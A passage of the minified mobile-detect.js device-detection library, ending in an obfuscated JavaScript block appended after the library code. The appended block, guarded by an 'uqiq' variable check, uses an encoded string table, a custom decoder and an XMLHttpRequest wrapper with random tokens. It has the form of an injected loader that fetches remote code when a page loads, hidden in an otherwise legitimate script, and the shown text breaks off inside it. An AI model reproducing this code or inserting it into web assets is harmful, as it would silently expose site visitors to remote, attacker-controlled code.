]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var 